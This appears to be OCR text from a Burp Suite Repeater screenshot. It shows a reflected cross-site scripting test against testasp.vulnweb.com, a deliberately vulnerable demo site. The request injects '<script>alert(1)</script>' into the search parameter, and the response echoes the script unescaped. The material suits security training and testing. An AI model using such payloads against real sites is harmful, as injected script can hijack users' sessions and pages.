 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://testasp.vulnweb.com ?
Request
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealer
t%28document.domain%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSSQDRCSR=BKNFKGADLGCDHPIPOHJKDENH
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search"
38 <input class="search" type="submit" value="search
39 </div>
40 </form>
41 <div class='path'>
You searched for '<script>
alert(1)
</script>
'
</div>
<table width="100%" cellspacing="1" cellpadding="5" b
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF'
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
? Search... 0 matches
INSPECTOR ?
Selection (68)
SELECTED TEXT
<div class='path'>You search
ed for '<script>alert(1)</script>
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done 4,042 bytes | 1,040 millis